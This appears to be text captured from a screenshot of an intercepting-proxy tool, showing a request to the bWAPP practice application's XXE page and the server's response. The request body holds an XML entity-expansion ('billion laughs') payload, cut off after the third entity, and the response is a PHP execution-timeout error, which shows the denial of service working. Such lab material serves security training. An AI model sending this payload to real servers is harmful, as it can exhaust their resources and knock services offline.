 请求
Raw 参数 头 Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.1.117
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.117/bWAPP/xxe-1.php
Content-type: text/xml; charset=UTF-8
Content-Length: 753
Connection: close
Cookie: PHPSESSID=508ce46ac5a7d12e7f22beb70af1a7d8; security_level=0
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol3
"&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Date: Tue, 19 Feb 2019 08:36:18 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5
with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 133
Connection: close
Content-Type: text/html
<br />
<b>Fatal error</b>:  Maximum execution time of 30 seconds exceeded
in <b>/var/www/bWAPP/xxe-2.php</b> on line <b>40</b><br />
? < + > 输入搜索字词 没有比赛
完成
547 bytes | 31,294 millis